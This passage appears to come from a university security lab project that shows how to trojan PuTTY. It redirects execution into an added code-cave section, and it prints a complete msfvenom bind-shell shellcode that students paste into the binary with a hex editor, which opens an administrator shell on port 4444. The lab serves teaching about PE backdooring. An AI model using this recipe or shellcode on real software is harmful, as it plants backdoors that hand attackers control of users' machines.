"Go to", Expression,
as shown below.

In the "Enter expression to follow"
box, enter 41CB6E
as shown below.
Click OK.

Immunity moves to show the PUSH instruction
that loads the "login as: " string,
as shown below.

Right-click the PUSH instruction and
click Assemble,
as shown below.

In the "Assemble" box, enter this command:
JMP 484000

Click the Assemble button.
Click the Cancel button.
The MOV instruction has been replaced by this instruction,
as shown below:
JMP putty-ne.00484000

Adding Trojan Code
Now we can add extra commands to Putty
in ".NewSec". First we'll just put an
INT3 there, so we can verify that the
redirection works. When the processor
executes the INT3 command, the program
will stop and show a message in Immunity.
In the JMP insruction, right-click
00484000. and click Follow.
Immunity moves to address 00484000.
Right-click 00484000 and click
Assemble. Enter this command,
as shown below.
INT3

Click Assemble. Click
Cancel.
Address 484000 now contains an INT3
instruction, which is CC in hexadecimal,
As shown below.

Running the Modified App in Immunity
In Immunity, click Debug,
Run.
Putty opens.
In the "Host Name (or IP address)" box, type
ad.samsclass.info
At the bottom, click the Open button.
The program stops, and the status bar
at the bottom of the Immunity window
says
"INT3 command ...",
as shown below.
This shows that the code redirection worked,
and executed the first instruction in the
.NewSec section!

Saving a Screen Image
Make sure you can see
"INT3 command ..."
message,
as shown above.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 8b1", replacing "YOUR NAME" with your real name.
Task 3: Inserting Real Shellcode
Saving the Modified EXE
In Immunity, maximize the CPU window.
In the top left pane of the CPU window,
right-click, and click
"Go to", Expression,
as shown below.

In the "Enter expression to follow"
box, enter 41CB6E
as shown below.
Click OK.

In Immunity, in the top left pane of the
CPU windows, right-click, point to
"Copy to Executable",
and click "All modifications",
as shown below.

A "Copy selection to executable file" box
pops up. Click the "Copy all"
button.
A new window pops up, with a title ending in
"putty.exe", as shown below.
Right-click in the new window and click
"Save file".

Save the file as "putty-newsec-YOURNAME2.exe", replacing
YOURNAME with your own name, as shown below.
Click Save.

Close Immunity.
Getting Simple Shellcode
Usually it's best to generate custom
shellcode for each attack, and use a reverse
shell that calls your Command-and-Control
server. But for this project, we'll use
a simpler attack, that merely opens a listening
port on port 4444. This is a weak attack that
can be stopped by any firewall, but it's good
enough to practice the exploitation techniques,
You can generate shellcode with msfvenom, on Kali.
Here's what I got when I did it:
root@kali:~/Cminer# msfvenom -p windows/shell_bind_tcp -f c
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 328 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40"
"\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89"
"\xe6\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7"
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97"
"\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57"
"\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c"
"\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46"
"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0"
"\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5"
"\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb"
"\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
Here's the shellcode, reformatted and broken into
two sections.
fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30
8b 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff
ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f2 52
57 8b 52 10 8b 4a 3c 8b 4c 11 78 e3 48 01 d1
51 8b 59 20 01 d3 8b 49 18 e3 3a 49 8b 34 8b
01 d6 31 ff ac c1 cf 0d 01 c7 38 e0 75 f6 03
7d f8 3b 7d 24 75 e4 58 8b 58 24 01 d3 66 8b
0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24
24 5b 5b 61 59 5a 51 ff e0 5f 5f 5a 8b 12 eb
8d 5d 68 33 32 00 00 68 77 73 32 5f 54 68 4c
77 26 07 ff d5 b8 90 01 00 00 29 c4 54 50 68
29 80 6b 00 ff d5 6a 08 59 50 e2 fd 40 50 40
50 68 ea 0f df e0 ff d5 97 68 02 00 11 5c 89
e6 6a 10 56 57 68 c2 db 37 67 ff d5 57 68 b7
e9 38 ff ff d5 57 68 74 ec 3b e1 ff d5 57 97
68 75 6e 4d 61 ff d5 68 63 6d 64 00 89 e3 57
57 57 31 f6 6a 12 59 56 e2 fd 66 c7 44 24 3c
01 01 8d 44 24 10 c6 00 44 54 50 56 56 56 46
56 4e 56 56 53 56 68 79 cc 3f 86 ff d5 89 e0
4e 56 46 ff 30 68 08 87 1d 60 ff d5 bb f0 b5
a2 56 68 a6 95 bd 9d ff d5 3c 06 7c 0a 80 fb
e0 75 05 bb 47 13 72 6f 6a 00 53 ff d5
Inserting Shellcode with HxD
Open HxD. Click File, Open.
Open putty-newsec-YOURNAME2.exe.
Scroll to address 00080000. After a region
filled with zeroes, it starts with these bytes:
"A8 1B 00", as shown below.

Above, on this Web page, highlight and copy the first set of
shellcode bytes, from "fc" through "68".
In HxD, right-click the byte at address 00080000 and click
"Paste write",
as shown below.

The first portion of the shellcode appears
in red text,
as shown below.

Above, on this Web page, highlight and copy the first set of
shellcode bytes, from "29" through "d5".
In HxD, right-click the byte at address 000800A5 and click
"Paste write". Your screen should look
like the image below.

In HxD, click File, Save.
Close HxD.
Running the Trojaned Putty
Double-click putty-newsec-YOURNAME2.exe.
Putty opens.
In the "Host Name (or IP address)" box, type
ad.samsclass.info
At the bottom, click the Open button.
A black Putty window opens, but remains blank,
as shown below.
This is because we were sloppy when inserting
shellcode, and broke the normal operation
of Putty.

Open a Command Prompt and execute this command:
netstat -an | findstr 4444
You should see port 4444 LISTENING,
as shown below.

Saving a Screen Image
Make sure you can see port 4444 LISTENING, as shown above.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 8b2", replacing "YOUR NAME" with your real name.
Connecting to the Target
Open another Command Prompt window.
Execute this command:
telnet 127.0.0.1 4444
A Command Prompt opens, allowing
you to execute commands on the server,
as shown below.
Execute this command:
whoami
You are the local administrator,
as shown below, and so is anyone
else who connects to this machine
on port 4444.

Turning in your Project
Email the images
to cnit.127sam@gmail.com with the subject line:
Proj 8b from YOUR NAME
Sources
Backdooring PE Files - Part 1
Art of Anti Detection 2 – PE Backdoor Manufacturing
https://github.com/EgeBalci/Cminer
https://en.wikipedia.org/wiki/Code_cave
http://stackoverflow.com/questions/787100/what-is-a-code-cave-and-is-there-any-legitimate-use-for-one
The Beginners Guide to Codecaves
Reversing with immunity debugger
Last modified 3-3-18